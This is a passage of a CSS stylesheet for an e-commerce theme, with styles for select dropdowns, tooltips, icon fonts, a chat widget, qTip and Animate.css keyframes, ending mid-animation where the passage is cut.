.chosen-disabled .chosen-single {
  cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('../images/icons/chosen-sprite.png') no-repeat -30px -20px;
  background: url('../images/icons/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 144dpi) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('../images/icons/chosen-sprite@2x.png') !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/*-------------------------------------------------------------------------*/
/*  41. Tipr - tooltips
/*-------------------------------------------------------------------------*/

.tipr_content {
    font-size: 11px;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    text-indent: 0;
    background-color: #DF440B;
    color: #fff;
    padding: 9px 17px;
    margin-top: -51px;
}

.tipr_container_bottom {
    display: none;
    position: absolute;
    margin-top: 13px;
    z-index: 1000;
}

.tipr_container_top {
    display: none;
    position: absolute;
    margin-top: -90px;
    z-index: 100000;
}

.tipr_point_top,
.tipr_point_bottom {
    position: relative;
    background: #fff;
}

.tipr_point_top:after,
.tipr_point_top:before {
    position: absolute;
    pointer-events: none;
    border: solid transparent;
    top: 100%;
    content: "";
    height: 0;
    width: 0;
}

.tipr_point_top:after {
    border-top-color: #DF440B;
    border-width: 8px;
    left: 50%;
    margin-left: -8px;
}

.tipr_point_top:before {
    border-width: 9px;
    left: 50%;
    margin-left: -9px;
}

.tipr_point_bottom:after,
.tipr_point_bottom:before {
    position: absolute;
    pointer-events: none;
    border: solid transparent;
    bottom: 100%;
    content: "";
    height: 0;
    width: 0;
}

.tipr_point_bottom:after {
    border-bottom-color: #DF440B;
    border-width: 8px;
    left: 50%;
    margin-left: -8px;
}

.tipr_point_bottom:before {
    border-bottom-color: #DF440B;
    border-width: 9px;
    left: 50%;
    margin-left: -9px;
}

/*-------------------------------------------------------------------------*/
/*  42. Preloader
/*-------------------------------------------------------------------------*/

/* REMOVED */

/*-------------------------------------------------------------------------*/
/*  43.  Icomoon Font
/*-------------------------------------------------------------------------*/

@font-face {
    font-family: 'icomoon';
    src: url("../css/fonts/icomoon.eot");
    src: url("../css/fonts/icomoon.eot?#iefix") format("embedded-opentype"),
    url("../css/fonts/icomoon.ttf") format("truetype"),
    url("../css/fonts/icomoon.woff") format("woff"),
    url("../css/fonts/icomoon.svg#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class*="icon-"]:before {
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woocomposer [class*="icon-"]:before, .wcmp-quick-view-wrapper [class*="icon-"]:before {
    font-family: inherit;
}

.icon-plus:before {
  content: "\e61e"
}

.icon-checklist:before {
  content: "\e634"
}

.icon-cost:before {
  content: "\e603"
}

.icon-monitor:before {
  content: "\e61b"
}

.icon-images:before {
  content: "\e62c"
}

.icon-space:before {
  content: "\e60e"
}

.icon-equipment:before {
  content: "\e614"
}

.icon-ipad:before {
  content: "\e619"
}

.icon-time:before {
  content: "\e62f"
}

.icon-five-stars:before {
  content: "\e636"
}

.icon-arrow-left:before {
  content: "\e628"
}

.icon-arrow-right:before {
  content: "\e602"
}

.icon-checkmark:before,
.block-list li.active:before {
  content: "\e606"
}

.icon-facebook:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-facebook a:before {
  content: "\e621"
}

.icon-twitter:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-twitter a:before {
  content: "\e622"
}

.icon-pinterest:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-pinterest a:before {
  content: "\e623"
}

.icon-instagram:before,
footer.global #footer-nav ul#menu-footer-menu-connect li.menu-instagram a:before {
  content: "\e624"
}

/*-------------------------------------------------------------------------*/
/*  43b.  CommerceGurus Font
/*-------------------------------------------------------------------------*/

@font-face {
  font-family: "commercegurus";
  src:url("../css/fonts/commercegurus.eot");
  src:url("../css/fonts/commercegurus.eot?#iefix") format("embedded-opentype"),
    url("../css/fonts/commercegurus.woff") format("woff"),
    url("../css/fonts/commercegurus.ttf") format("truetype"),
    url("../css/fonts/commercegurus.svg#commercegurus") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "commercegurus" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="cg-icon-"]:before,
[class*=" cg-icon-"]:before {
  font-family: "commercegurus" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.cg-icon-bag-shopping-2:before {
  content: "a";
}

.cg-icon-basket-1:before {
  content: "b";
}

.cg-icon-cart-2:before {
  content: "c";
}

.cg-icon-cart-1:before {
  content: "d";
}

.cg-icon-shopping-1:before {
  content: "e";
}

.cg-icon-basket-2:before {
  content: "f";
}

.cg-icon-basket-1-1:before {
  content: "g";
}

.cg-icon-bag-shopping-2-1:before {
  content: "h";
}

.cg-icon-shopping-1-1:before {
  content: "i";
}

.cg-icon-cart-2-1:before {
  content: "j";
}

.cg-icon-cart-1-1:before {
  content: "k";
}

.cg-icon-basket-2-1:before {
  content: "l";
}

.cg-icon-basket-3:before {
  content: "m";
}

.cg-icon-cloth-hanger:before {
  content: "n";
}

.cg-icon-ruler-1:before {
  content: "o";
}

.cg-icon-heart-2:before {
  content: "p";commerceg
}

.cg-icon-cloth-hanger-1:before {
  content: "q";
}

.cg-icon-ruler-1-1:before {
  content: "r";
}

.cg-icon-heart-2-1:before {
  content: "s";
}

.icon.cg-icon-bag-shopping-2,
.icon.cg-icon-basket-1,
.icon.cg-icon-shopping-1 {
    font-size: 24px;
    display: inline-block;
    float: left;
    position: relative;
    top: 2px;
}

/*-------------------------------------------------------------------------*/
/*  44.  Chat Widget
/*-------------------------------------------------------------------------*/

body #sc_chat_box {
  z-index: 90;
}

#sc_chat_box .sc-chat-wrapper {
  border-color:#ccc;
}

body #sc_chat_box div.sc-chat-header {
  background: #fff;
  color: #333;
  border: 1px solid #ccc;
  border-bottom: none;
  font-weight: 600;
  padding-left: 20px;
  margin-bottom: -10px;
}

#sc_chat_box,
#sc_chat_box *,
.sc_chat_box {
  font-family: 'Lato' !important;
  font-size: 13px;
}

#sc_chat_box p.sc-lead{
  margin-top: -10px;
}

    body #sc_chat_box .sc-chat-wrapper .sc-start-chat-btn {
        text-align: left;
        transition: all 200ms ease-out;
    }

span.sc-req {
    display: none
}

#sc_chat_box .sc-chat-wrapper label {
    color:#333;
}


/*-------------------------------------------------------------------------*/
/*  45.  Bootstrap Select
/*-------------------------------------------------------------------------*/

/*!
 * bootstrap-select v1.3.5
 * http://silviomoreto.github.io/bootstrap-select/
 *
 * Copyright 2013 bootstrap-select
 * Licensed under the MIT license
 */

.bootstrap-select.btn-group,
.bootstrap-select.btn-group[class*="span"] {
    float: none;
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 0;
}
.form-search .bootstrap-select.btn-group,
.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.bootstrap-select.form-control {
    padding: 0;
    border: none;
}

.bootstrap-select.btn-group.pull-right,
.bootstrap-select.btn-group[class*="span"].pull-right,
.row-fluid .bootstrap-select.btn-group[class*="span"].pull-right {
    float: right;
}

.input-append .bootstrap-select.btn-group {
    margin-left: -1px;
}

.input-prepend .bootstrap-select.btn-group {
    margin-right: -1px;
}

.bootstrap-select:not([class*="span"]):not([class*="col-"]):not([class*="form-control"]) {
    width: 204px;
}

.bootstrap-select {
    /*width: 220px\9; IE8 and below*/
    width: 204px\0; /*IE9 and below*/
}

.bootstrap-select.form-control:not([class*="span"]) {
    width: 100%;
}

.bootstrap-select > .btn {
    width: 100%;
}

.error .bootstrap-select .btn {
    border: 1px solid #b94a48;
}

.dropdown-menu {
  z-index: 2000;
}

.bootstrap-select.show-menu-arrow.open > .btn {
    z-index: 2051;
}

.bootstrap-select .btn:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.btn-group .btn .filter-option {
    overflow: hidden;
    position: absolute;
    left: 12px;
    right: 25px;
    text-align: left;
}

.bootstrap-select.btn-group .btn .caret {
    position: absolute;
    top: 50%;
    right: 12px;
    margin-top: -2px;
    vertical-align: middle;
}

.bootstrap-select.btn-group > .disabled,
.bootstrap-select.btn-group .dropdown-menu li.disabled > a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group[class*="span"] .btn {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    min-width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu dt {
    display: block;
    padding: 3px 20px;
    cursor: default;
}

.bootstrap-select.btn-group .div-contain {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li > a.opt {
    position: relative;
    padding-left: 35px;
}

.bootstrap-select.btn-group .dropdown-menu li > a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li > dt small {
    font-weight: normal;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a i.check-mark {
    display: inline-block;
    position: absolute;
    right: 15px;
    margin-top: 2.5px;
}

.bootstrap-select.btn-group .dropdown-menu li a i.check-mark {
    display: none;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:hover small,
.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:focus small {
    color: #64b1d8;
    color: rgba(255,255,255,0.4);
}

.bootstrap-select.btn-group .dropdown-menu li > dt small {
    font-weight: normal;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #CCC;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    display: inline-block;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
  bottom: auto;
  top: -3px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
  bottom: auto;
  top: -3px;
  border-top: 6px solid #ffffff;
  border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}
.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.mobile-device {
    position: absolute;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select.btn-group.fit-width .btn .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .btn .caret {
    position: static;
    top: auto;
    margin-top: -1px;
}

.control-group.error .bootstrap-select .dropdown-toggle{
    border-color: #b94a48;
}

.bootstrap-select-searchbox {
    padding: 4px 8px;
}


/*-------------------------------------------------------------------------*/
/*  46.  qTip Minified
/*-------------------------------------------------------------------------*/


.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:700}.qtip-titlebar+.qtip-content{border-top-width:0!important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:400 bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-focus{}.qtip-hover{}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111} .qtip-light{background-color:#fff;border-color:#E2E2E2;color:#454545}.qtip-light .qtip-titlebar{background-color:#f1f1f1} .qtip-dark{background-color:#505050;border-color:#303030;color:#f3f3f3}.qtip-dark .qtip-titlebar{background-color:#404040}.qtip-dark .qtip-icon{border-color:#444}.qtip-dark .qtip-titlebar .ui-state-hover{border-color:#303030} .qtip-cream{background-color:#FBF7AA;border-color:#F9E98E;color:#A27D35}.qtip-cream .qtip-titlebar{background-color:#F0DE7D}.qtip-cream .qtip-close .qtip-icon{background-position:-82px 0} .qtip-red{background-color:#F78B83;border-color:#D95252;color:#912323}.qtip-red .qtip-titlebar{background-color:#F06D65}.qtip-red .qtip-close .qtip-icon{background-position:-102px 0}.qtip-red .qtip-icon{border-color:#D95252}.qtip-red .qtip-titlebar .ui-state-hover{border-color:#D95252} .qtip-green{background-color:#CAED9E;border-color:#90D93F;color:#3F6219}.qtip-green .qtip-titlebar{background-color:#B0DE78}.qtip-green .qtip-close .qtip-icon{background-position:-42px 0} .qtip-blue{background-color:#E5F6FE;border-color:#ADD9ED;color:#5E99BD}.qtip-blue .qtip-titlebar{background-color:#D0E9F5}.qtip-blue .qtip-close .qtip-icon{background-position:-2px 0}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);-moz-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);box-shadow:1px 1px 3px 1px rgba(0,0,0,.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:#fff;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4A4A4A),color-stop(100%,#000));background-image:-webkit-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-moz-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-ms-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-o-linear-gradient(top,#4A4A4A 0,#000 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0,0,0,0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#4a4a4a, EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#4a4a4a, EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0,0,0,.7);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-linear-gradient(top,#717171,#232323);background-image:-ms-linear-gradient(top,#717171,#232323);background-image:-o-linear-gradient(top,#717171,#232323);border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:#fff;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0,0,0,.4);-moz-box-shadow:4px 4px 5px rgba(0,0,0,.4);box-shadow:4px 4px 5px rgba(0,0,0,.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:#fff;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:#000;background:rgba(0,0,0,.87);color:#fff;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:700;line-height:16px;text-shadow:0 1px #000}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:400;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:#fff;background:#3A79B8;background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));background-image:-webkit-linear-gradient(top,#3A79B8,#2E629D);background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-ms-linear-gradient(top,#3A79B8,#2E629D);background-image:-o-linear-gradient(top,#3A79B8,#2E629D);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8, endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8, endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333;padding:1px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(#default#VML);display:inline-block;visibility:visible}#qtip-overlay{position:fixed;left:0;top:0;width:100%;height:100%}#qtip-overlay.blurs{cursor:pointer}#qtip-overlay div{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(Opacity=70)"}.qtipmodal-ie6fix{position:absolute!important}


/*-------------------------------------------------------------------------*/
/*  47.  Animate.css
/*-------------------------------------------------------------------------*/

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
